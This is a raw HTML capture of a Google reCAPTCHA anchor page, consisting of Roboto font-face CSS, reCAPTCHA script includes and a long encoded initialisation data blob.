  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zj32CMQlIizVoUiA2EmASg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zj32CMQlIizVoUiA2EmASg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zj32CMQlIizVoUiA2EmASg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DkcO4UcO3w5DDgQnChcOzwr0iCsOOFCrCgsOjMHhwN8OWw7rCiTzDk8OEFEwYwofDqkvCpcOIwqzDn8OfYQbDuMKHwqDCrFbCkEIMw5jDscK3wqoBw7kKwrzCkcKzwqbDvX7DoMKNwonDmWJlwrhqw781w4nDkcKrXsKRw5sqPMOcbMKkTB/[base64]/[base64]/dcOcF8Ora8KLwqMAw7IYI8O3wpkgwq/[base64]/w6hBw4jCr8KEPHIIN8ODw5jChMKpWcOaaT7Dr28QR8K7w6rCjRJPw6ocwqYde1bCk8OHACXDlGhKQcO7w7osQ2bCkXPDpcKXw5fDuCPDrsKqwoBJwr7DmCRELkk9I3xVw5sTw4fCoi/ClwrDl2pJw5laBFRRAxbDk8OfN8Oxw7hQExl8TBvDscKLb3hPbmE3YMO8dsKTHQcnaUjCrcKcDMKkEkVxOTcLfHdHw67DpSl6UMK3wpDCgXTCiFdVwpxawq02QVAKw5vDnwDCn0vCg8Kow7kdwpcQJ8OcwqozwqPCjsOwMXnChMKsbsKFOsOiwrPDvcOKwpDCmR/DhW4pJTLDkiliWTrDpMO2w7BvwqXDjcOiw43DsTIHw6sWJkXCvCo7w4LCuCXDj2ggwp/[base64]/DjMO4W8KywocVeMO5eMK6OcOYV8OAw6jDuFjDgMKyFMKyfSPCmCrDtHQXwqtWw47DlHLCjk3CncK6e8OIQhHDjsOSIcK5csOcGRPCtsOJwpTDhHtuBcOSMMKsw6zDjxXDrcOTwqvCnsKXF8Kpw6LCqMOMw4TDli4kNcKHUcO8LigeZsOiahnDvxfDo8K/VMKMasK9wpTCjsKJHwbCv8KXwovCuC5pw6LCtWMRQMOyUAh5wr/DiAnDocKQw7PCjMO0w4gNDMO9wpHCiMKEMsOswo4WwovDosKUwqjCoMKFOzMAwpMwWWXDpnPCkHjCoC/DnHjDmcOmRwANw7DChGLDuHcPUSHCusOKMMKywoDCnsK3GsOXw5vDmMOdw71lSWAOYUs0ZiE+w7XDgsOywovDnlIiYjYRwq/CogRhDsOmE3w/ZMOEJQ43WirDmsODwqQjbm/DgljChiDCksO9BsOew6syJ8O2w4bDsDzCgz3CgAvDmcK+NEQGwqVvwqPCk3rDlWYcwoBhdyE/WMKFDsO1w5bCt8K5TFrDk8OoWMOdwpRXVMKFw7s2w5PCghofa8K0egNif8O1wpFDw6nCmQHCvwg1AVbDusKRwr1dwq/CqlTCt8KqwpIWw4J2IRTCgAlCwqnDs8KjPsKsw4Zvw6hdUMKkYVYIw5DCnCbDm8O/w583fkAlXmvClHjCuAI5wqzDjTPCqcOLZ3/[base64]/woADKcK9QBLCt1LCrlhLw4/Ch8KcHMKRY2huw7NLwrvCgU8XaUM/DTYCw4XCocOTAsO+wo3DjsKnCBt6JR9pS03DnQfCn8Omd0jDl8OvPMKYFsOvw7kpw5Q8wqDCi2tIEsOPwo4TdsOVwoPClcOsEcK2AC/CrsKiGQ/CmcOgRcOpw4nDlnbCqcOKw4HDkWnCnRfDuHTDqSh2w64ow4U3bcOMwpALdDZewojDjhfDjcOFU8KwH0XDkMKgw7bDpXwDwr8JJcO9w6s/w71VNsKaZsOTwr1qCmAvE8OZwoRlTMKXw5rCp8OsMcK8FcOrw4fCtnF1PAwTw6VMUVjDqi3DvG9Pwo3Dv0ULa8Oew57DmcOwwpdkw5fCoXdYNMKlV8Kfwq5ow5bDvsKZworCrMK/[base64]/wpFwQRUNw7Bcw5jCsw4BYBV7w5dDacOTB8KGwrTDjMKZw79jwrnCmQ7DmsOfwpQDA8KzwoNcw5x0OHl8w7kFT8KsBx/[base64]/[base64]/woHDnEVtPsKgO8OxAHvDl0B3SMOHwp9AwpnCiB1AwplIwpYFQsKRw6FFwo/DocKvw7MnZ2TCs1DCtMO5VRfCl8OTAUDCtMK4wroBdE8iJh5+w7UUbcKBHWdXE0oaJsOxL8K7wq05UD3DnEQpw5A/wrB8w7DCkE3CtMO/[base64]/w6IrfA5kw7ZZMMKjw7VJw5bDscOCwr9dEMOpwpJdE8KHwpHCs8OfwrfCtG81wrPCqDIMXMKsAsKUbcO+w6BpwrQfw6d+d1nCpsOeCnPClsO3KVNCw57DrTIFJyHCh8ORw686wr81HSBodMOywprDvU3DrcOAYMKiWMK4OcOoQEHCosOtw73DmiI5w4/DgMKGwpjCuTlcwqvCgMKqwrtJw5dUw63DpGcYDm7CrMOjcMO6w6x5w5/DoAfClnRDw6BOw77DtTvDrHQULcK9Iy3DgMKqEFbDoCxnMMOawr7DjsK7AMKJOnI8w41dJMKiwp7CkMK0w57CrcKRWwARwp/Crg1QJ8K9w4DDhQccMAHDpcKSwqY6w4HDnEZENcKtwprCjWHDr0NiwqnDscOFw5TCk8OFw6tmfcOTX3gcDsKYbW4UFhlew6PDkwlbwpRywoNJw67DhStIwoDDvGo3wpxowop/WH3Ck8KnwrVIw51tIjlqwr9nw7/CuMOjZAx2EDHDrUbDksOXwqDDqC8MwoA4w5TDqznDssK7w77CtXhiw7t+w6E5K8KkworDshrDk1w0Z19zwoTCuxzDti/CnitVwqrCjSbCn24dw5N4w43DjxDCpMKoX8KBwrvDv8O3w7AwKCJRw5F5N8KLwpjCi0PClcOXw6U7woHCoMKRw7HCgQ1ZworDlABFIsOzLxUnwrvDscOIw4PDrhp7VMOJPsOWw6tldcOPGH5iw5N/[base64]/[base64]/C1svw7PCjXYvdcKyZMOPwrHDsMORw6TDqkvCmcKRQ0IXw5jDmHnCvHnDklTDlsKlw4kFwpDDhsOMw7x4OWsJQMKgfVU3w5HCrSFJNjl7dcK3QcK0wqrCpwkCwpDDtDRKwrnDgsOrwq9Awq7CkETCvW/CkMKLUsKQDcOzw4wiwrBbwqjCiMO1Q29taRHCoMKuw7F0w5vCiSgTw6cmKMK2w6LCmsK4WsK+w7XDlsKpw7ZPw45OHgxSwoNffirChWzCgMOfEljDk3vDrSYdFsOJwo3Coz0zw5bDj8KlH0osw4nDhMODJMK4aQ3CiAXDiUAkwrF/WmvCj8Olw4I5bHDDiEHDpsOAKx/Dj8KmU0UtC8OoGCZKwo/CgsOET20nw5hRcnkxw7stWBXDhMKew6JQEcOpwoXDksOaPVHDksO5w63DrEnDucO3w4cIw607C0vCucK9D8OZYR/Cj8KOMUnDicO7w4V2CQAIw5F7Jm8sK8O/w75Sw5nCqsOEw5spdmbCvD4ZwrBSw4Utw5AJw7wyw5rCo8Ouw4YXesKCMBHDg8KywrtTwobDmGnDhcOsw789Z2tCwpLDusK7w5tNVDBQw4fCiHfCo8OQVcKEw7nCj3xUwox4w48dwrzCq8KZw7FdT3bDtjzDoz/CoMOTZMKQwqdNw7rCusOweQ3DsEPDnl3CvVjDocOiUMOlKcK5dVnCv8K6wpTCj8KKDMKiw5TCpsOvf8KgJsKhAcO0w5pRbsO/GcO4w4TDicKawrYWwpRZw7Egw4VCw6rCkcKfwovCuMOPZ34MFC8RdnJPw5gdw7PDtMKww5fCmGHDsMKvShJmwqNlDBQWw5V7FUDCo2jDsnwMwpMnw70Ow4Qpw5xdwrjCiylFf8Ouw7bDjCJhwrDCikjDicKPXcOqw4/DkMK9wo3DisOJw43DmQzCsnhNw7LClWtbE8Orw6shwo3ChS7CmsK2V8Kgw7bDiMO0AMKuwpRiOTDDnsOAPzZbI3FeC0ZSLkbDjsOvZnsLw4FpwrAtGCVmwrzDnsOZVFZYf8KWG2J4fSMhJsO+ZMO0UMKXIsKVw6UAw6xlw6sMwoExwqJfajcyBmFzwrgaIg/[base64]/CsCdWNj9LDxU5bEZow5JOXA3Dnw/DpsKkw73Cv2Ued1rDizIKG1jCkMOOw4MhcsKvWSQlwrtVXi1/w4nDusOkw6XCuSUywoRScmAewrxUw6rCqhJawo1iAcKDwq7Dp8KQw4IGw59xAsO9w7TDp8K/M8OTwqrDnVnCmSzCmcKfw4zCmjkKbD0ZwqHCjRbDhcKyE3zCrA1lw4PDlB/CjCEMw4p9wpLDvsOcwpZiwq7ClBbDsMORwpU6LyUawpsIKsK9w5zChzTDgG7CmzDCsMO7w6VZwpPDnMK0wpPDqGJrSsKWw57Dl8KzwrxHKGDDkcKywrlMUcO/w6zCoMOYwrrCsMKkw5zCnjDDp8Ktw5F+w5Baw4xELMOWUMOXwpRmL8K/[base64]/CmMO/DU1sdBJkSDZDw4/Cq8KuGVrCn8OObkvCuGUXw48gw4XDtsOmw5dUXsK8woAOQznCtsOWw5MCejDDqUFewqjCuMOYw6/DpBXDlHDDvMKbwps0w4I6bjoIw7DCsi/CicKvwoBiwpHCu8O7TsO2w6h/wr5ow6fDun3Dv8OaMFvDjMOSw5fDlMOMQMO3wr1pwqteUko/ODR5BXvDundkwpQRw6vDjMO5w7jDrsOgJcODwrARNsK/XcK6w4rCokE9AjHDvFTDnxvDk8KRwpPDosK6wo9bw6YcZAbDkCnCulnCvDbDqsOdw7VNEMK6wqcke8OLFMOHAsOTw73Cp8Kiw41zwr9Qw7DDqRwdw7NwwrLDoyh4eMOTQsO9wrnDkcOYfiY+wrXDrAlKYx9RYDfDvcKeSMK/Xy8qacOqVMKPwrTDrcO4wpXDl8OqPjbCoMO0RcKyw5XDgsK5JhvDn0hxw6XDtsK6GizCk8Ouw5nDg3/CmsK9K8KpbcKrZMKkw6bDnMK5NMOBw5ciw5h5eMOMw4paw6oeR3s1w6VVwpPCicOzwolvw5vCpsO2wqRaw4bDinrDkcOXwqPDrmgOe8KOw7vDq39Fw4MjacO2w6BSJsKFJRBdw58wX8OxNDYJw6EWw6JdwpRUcDEAKkXDr8KXfyrCsz8Uw6nDhcK/w6fDlkDDkmXDmsKiwpwpwp7DiXdHX8Opw6EcwoXCnVbDikfDqsKzw7DDmiXChMOCw4XDulLDiMO7wpPCscKowqHDuX8CW8OOw75awqbCssKGcjbDscOzV1bDiC3DpR8iwpjDpD/DslDDu8ONTUPCo8OEw71Ia8OLDgs/IgLDq1A4woADBAHDs2/DqMO0w4E2wrJOw7NFBsObwpJFacKlwogMXxQ5wqPDu8OJJMODaxolwqFSQcKyw7RkYh1Iw6fCm8OMwpw0EmzDm8OjRMOHw5/CgsOSw5jClgzDtcKIFAbCqVvClkHCnh9WGMOywpPCtx/DoiQdHFHDgEUmw6HDmcO/GV0Rw7Ffwr02wpjDmcKNwqkEwr0xwrXDg8KrP8ORcsKxPsKUwpTCpsKuwrcSWsOvdUxYw6vCiMK8QHV5Vnpqa2hLw7zChnl1BkEmbWLDkx7CjxTCqVlIwrDDuQ9ewpXCvDXCtsKdw4kifFJgEMKDel/[base64]/w7BtPcOudy3CnsO+Z8KWwoYPwrY9GHHCrsOXVcKgbRrCpcKsw4UtwpAow6PCosK8w7tCVlMte8Knw68RMsO7wocnwrh+wrx2CcKudkDCisO4AcKTScOyIS/ChsONwobCoMOBQExlw5fDsj01DCrCrWzDiCEpw5PDuxnCrQklcGLCsh1pwoPDlcOYw7bCtSQWw7LCqMKRw5bCjH40M8KQw7hSwrV9bMOjAxXCgcONE8KFD2TCvsKDwrMYwq8rfsK0w7bCtUZxw5HDhMOjFQ7CqDIGw49/[base64]/[base64]/CvEdXwrQVKTHDo8OKDMODw6fDgTUaw7nDr8KCUgfDg01Ww4YdGsOCRMOaQgNsBsKpw4fDpsOcJhluYR5gwqzCuS7Cvl3Ds8OzNAwpHsOTPsO2wo0ZM8Opw6jCo3TDlxDCgDPCpkR4wrFoc0FYw7PCssKVRATDvcOjw47CvDN7wpckwpTDtw/[base64]/CnR9Pw405wrcXLXfCtsO+w7rDisKzUMODLR/CucO+XBAkw7E7RgzDsQ/[base64]/Cl8KDaksDM1zCmARkbDrCtsKqFcOxwoAMwoxGw4JzwpTDtsOJwqF/w5LCnsKPw7pdw4XCoMOzwr4lNcOvKsK5eMONH1V1CQHCg8OtNMKfw4LDo8Kww63CpWoowoHCm0oMKnXCsXXDln7Cv8OaRj7Cg8KIMSERw73CuMKAwrJDd8Obw5cAw4oYwqMcHT5BMMKqw7IMwpzDmVrDhcKVDSLCjx/[base64]/FEXCuzfCm8OIw5UWw6Zuw5B/[base64]/Dg8K4wpvCklDDulfCpSHCtmDCtS/DjVUgwpoBQDPCicOew4DDjsKOwpZgExHCt8KGw5/Dl2x9A8ORw6jCkT12wr1TG3QGwps+NizCmVgvw4dRJAkmw57Cg2QIw60aGMKxdUbDqHzCkcOxwqHDl8KYV8K0wpsjwp/CvsKVwq1aDsOywqLCtsKmFcKqXhrDkMOIIR7Dl1JENsKMwoDCqMKbYsKnUMKxwp/Cq3rDpy/DiBTCkQDCgsORHzQAwpRzw6/[base64]/CksKEJm0ZYAAAwqVXw59tRV7DhcOKUVHCsMKuCEIqwrl9D8OSw4bClTnCiXnCvAfDlMKwwqzCjcOkSMKeYEXDk1tOw6NnLsO7wqcfw4INBMOsAhLCt8K/esKYw6HDjsK8WWc2BMK8wrbDrjRzwofCpWrCq8OLDMO3Og3DihvDmD7CgMK4MnDDhgsvw4pTWFhIB8Ocw6JoJcKbw7/Duk/CoXXDv8KFw7PDuGRVw5HCvBlpbMKCwrnCtwvDnjpbw6jDjAMTw7/DgsKbY8OoRMKTw63CtQ5nWyLDiXh/woY0TFzCgU0jw7LDkMO/[base64]/RMOLwo3DnsOjw5hOEsOBE8Ogwo7DpcOfU2Vbw7bCtXDDnMO5DMOywo/DthjCnWxsScOySTt8PMOKw7QXw7sdwpfCgsOpNAgjw6bCmiLDucK8djJvw7XCrBzChsOewr3DrV/[base64]/FyjCnFvDg0rCtMOAS3PDuhkrIC/DshAUw4/DqsOBTAjDqR4hw5PCg8Kow7fCl8O/[base64]/w6zCocOvGGxhw4nDlXfCi8OMw73DqGrCkENGw5JmwpN+OsOywp7DhWp0wpPDpETCgsOdL8Ouw6g5TMK3WgpgC8Kkw5dfwrbDhSHChsOPw5rDv8KSwqsZw5/CkH3DmMKBHcKSw6LCjMOQwqTCjGzCn11mdUDCtCoww7csw7nCuRnDgcK+w4jDhAQdccKvw7TDicK2KsO/wqUhw7nDnsOhw5PDgMO8wofDqMOsGTs8GhFcw4FFcsK5JsK2dldXBRkPw4TCn8OJw6RlwrjDpWwLwqU6w77Cpw/CtlJqw5TDi1PCpcKiWnFscSnDosKDVMOpw7cwZsK0w7PCtAnCrMO0CcOTFWLDvCsGwoTCoTrCkiMlZMKTwq7DuwjCu8OxPsKfdGkAQMOmw7owBy/ChizCjnRpZsOhEsOlwo7DhSzDscOHHD3DtHbCmUM8YcKKwoXCgjXDmTLClUjDv23DlEbCnwNoJxXDkcKkH8OdwrXCnsOsZxYewqTDusOpwrA9dj0PdsKmwp98JcOdwqxzw6zCgsO+H2IVwqjDpRQcw4PChFlTw5BUwoNzV0DCjcOhw5XCt8KtfXHCqh/[base64]/[base64]/CsCZ4ZsK/esKEQsKgBgrDs3HDo8KEw5/CtMOrwpXCoMKiRcKrw70YXsK8w50+wrXChXgTwqxXwq/DkgLDh3gnI8OTU8KXCyZvw5EDZsKEFMOCdAQrKXHDugvDm0nCnE/DmMOid8Odwr7Dpw9Zw5cgR8KDEAjCp8O+w5FzYl8rw5FEwpt8b8Kpwrg0NjLDpxhjw59nwroVCUQvw4/ClsKQcyjCnR/CiMK0fcKHJcKDEQhFTMO4w4rCt8KMw4hNRcKhwqpqFDpAZDXDrsOWwqNtwowmOcKRw6QCKW9xDDzDjR1bwo/CmMK5w73Ci3RRw6FhdRbCjsKkNlp6wr7CjcKDUi5nG0rDjsOsw5QAw6rDssKGKnoiwplbDcKzVsK4WQ/[base64]/[base64]/[base64]/CrMKkWsOJw6nDh8KcOMKcw6B9eMK+d8KmEcOsE3AYwrJ9wr1GwqJWwr/DvkVKwrphFnvCvH4WwqzDv8OiNSwRMH9aVCTDscKjwoDCpxplw4xgHwhDOX5mw68HfnQTFVMjC1fCrBBNw6TDqTPDu8K2w5PCpiBIIU0dwr/DhmDCr8Kow4Nrw4dpw6jDucKLwpsQdgPCqMK6wo8+wplowqLCq8OGw4TDnTJodjtAw61YF2lhWy7Cu8KvwrRwaUVjVXILw7rCuE/DrzzDuDPCoSLDqMKESzUNw6jDpy9Gw5nCu8O+DhPDp8KNasK7wrYzGcKCwrVaawXCqiHCjl7DqFoEwpZ/[base64]/Dk8OewpRaTsKUwqwdb2tpwp4Rw74aScOwTQzDh2MQesOTQCw9bMKswpwBw5vDj8KDBHPDqB7DkU/Do8OveV7CgsOQw47DlkTCrcOFwrXDsBNrw6LCh8OZAgFuwp43w6AdLTTDv0BzDsOVwrRIwojDszNJwr5YQcOjZcKHwpzCr8K1wpDCt3MiwoZ3woPCqcOtwrrDnV/DgMO8DsOvworCmQB0O1MMGCrCmcKLwoI2w6JawqxmOsKTKcOzwrvCuArCjDZRw7JQSH7Dp8KRw7VddkJXPMKKwpQQfsOXU0dow78fwrMhBD/[base64]/CrsKbwq/CrARowql0dMOdwotewq9fw7bDjMO/[base64]/CrsOxwq/DqnVMwqt6GXfDksKLw6DDr8KFeScsPS0ywrghfMKjw5BBPcO5w63DssOawprDrcK3w5dnw5LDvsOYw4pFwrFSwqTCnhcQdcKdekNAw7rDpsKMwpZxw4dHw5DDpTw/WMKiFMKCOEInU0h6OC8SexLCozvDmhDCvcKkwrUywpPDtMO9X3A/YD5RwrlbPcOvwo/DusO9wrRdf8KVw6oARsOOwpoqcsO/BEbCr8KHVyTCnsObNU8kOMOZw5BzcgtHN2PCi8O6BBMCdzDDghIQw5zDthNvw7zDmBfDuztNw4PCgsOQUCDCtMOOQMKFw7V9T8Oawpxyw6BMw5nCuMKEwpEgXVfCgcOQKWQ+worCvhJPGsONCg3Cn0EhP1fDusKBW0nCp8Obw6Vowq/CocOcLcOgeRDDgcOOOWteOVMXfsOKIWYKw5xhHsOzw77Ci095L3fDrwzCoAwqdMKkwr5URkQLMT7CisK2wq8xKcKvScOhZRxqw5dWwqnDhBHCq8KCw4HDt8KFw4HDmRwDwrrDs2Mcwp/DicKHTcKPw5rDucKGI1TDrcKQE8KSBMK+wo9kHcKoNWXDhcKuVmHDv8O/w7LDq8OyaMO7w7PDt3jDh8OnXsKdw6AOJiPDg8OtE8OFwqhdwq9Cw7Q9NMKWDEopwpopw5gkM8Ohw5jDpTYVIcONRTF0w4PDocOewqomw6gmw7oKwrHDsMKCTMO/DsKjwql3wqDClWfCnMODMDhzS8O4S8K+TA5TcHvDhsOqY8Kjw7gNCMKew6FGwrxQwoRNU8KMwrjCmMO3wq0BEsKHYsK2QTbDhcKFwq/Dm8KUwrPCiGNYCsKXw6XCq1UZwpLDr8OpJ8K5w7vCvsOfDCh5wozCjz8UwrnCj8KzcVoVUMOYbT/[base64]/ChMKgw6gjwqnDrsOKwqZ/w53Cs3IGw7E1YcKQScOxbcKawrDCksKFCR/Cg2o9wpx1wopOwp5aw60HNcOlw5fCrGc3MsKpWkfDkcKGd2bDjUE7SXDCoHDDvmDDk8ODwrImwpQLAw3DqmYlwprCs8OFwrxFVcKcWzzDgGbDj8Ofw4k0YsOvw4EtBcO+wqPDocK3wrjDkMOuwqZ4w6IAYcO9wqtUwqPCrjB8H8O0w47DiBMjwrTDmsOTCDkfwr5Lwr/[base64]/wpEOwqHDmMO5wq3Dky7DrgvDsQrDjw7ChMOgcknDrMOCw7ZueA/DmBrCq13DoDjDoAIDwoPCmMKxO38ZwqkCw5bDjcOBwrc4DsK/e8Kew4Ugwq1TdMKcw5nCusOaw59zeMOaZU/DpWzCkMKIeA/[base64]/CvsOQXXXDmsOedcKDw4PDksKSfMOpDsOdwpjDiFIAw44uw63Do2FeCsKRUAtlw7zCqHLCqMOJesOmbsOhw5DCrcOjRMK0woXDp8OpwpZGcmYjwrjCucKlw4dLZsOIV8K6wrpZY8KWw6FUw73DpcODfcOOw6zDl8K8AnbDlw/DocKXw7XCs8Kwc0p/LsOlfcOlwqo8wrs/DlohCi10wrXCilbCi8K8fwHClkrCmUg6Z3rDtAtBBMKYacO2EHnCklfDlcKOwp5Ww6QlBQPDocKTw404AnzChg/[base64]/[base64]/[base64]/CtsODEBTCs8Ktw5/DgnkOwqLCqn/DlcOcIcKXwqPDk8KLeTTDqX7CqcKlCMKLwqPCo2J7w7LCu8Ojw451B8OWQUHCr8OlaFNtw7PCixlcTMONwp5fU8Kvw7lVwow2w6QBwpYNZcKgw7nCoMKfwrTDgsKJBW/DjU7DvmHCnzVPwo7Cnil8OsKCwp8gPsKGDTB6GmUIV8O6wozDj8OlwqbCl8O1CcOCBX1iE8OCWyggwp3Du8KPwp/CrsKnwq8Pw7BDAMOnwpHDqALDoDYGw5h+w6dfw7jDpE0zVBRawoBfw43CrMKbaRcbWMO2w48cJ24dwolYw5sSK2Q7wonDv1DCtGoIUsOVchPCt8OrMg59